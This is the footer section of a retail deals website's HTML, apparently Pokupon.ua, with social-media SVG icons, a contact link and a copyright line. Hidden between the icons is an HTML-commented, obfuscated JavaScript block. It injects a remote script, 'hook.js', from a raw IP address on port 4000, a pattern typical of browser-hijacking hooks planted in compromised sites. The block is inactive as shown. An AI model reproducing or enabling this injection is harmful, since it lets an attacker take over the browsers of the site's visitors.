                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>